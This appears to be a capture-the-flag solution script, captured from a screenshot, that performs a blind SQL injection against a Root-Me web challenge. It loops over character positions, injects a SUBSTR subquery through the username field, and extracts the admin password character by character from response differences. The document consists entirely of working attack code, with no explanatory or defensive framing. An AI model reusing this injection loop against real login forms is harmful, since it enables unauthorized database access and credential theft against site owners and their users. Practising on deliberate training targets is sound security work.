 exp.py > ...
1 import requests
2
3 url = 'http://challenge01.root-me.org/web-serveur/ch10/'
4 flag = ''
5 data = {
6     'username' : '',
7     'password' : 'teststest'
8 }
9 for i in range(1,100):
10     check = False
11     for j in range(32,126):
12         print(chr(j))
13         sql = "user1' AND SUBSTR((SELECT password from users where username = 'admin' ) ,{},1) == '{}' -- " .format(i,chr(j))
14         data['username'] = sql
15         r = requests.post(url=url,data=data)
16         if('user1' in  r.text):
17             flag+=chr(j)
18             print("Flag ======= ",flag)
19             check=True
20         if(check==True):
21             break
22 print("Flag ======= ",flag)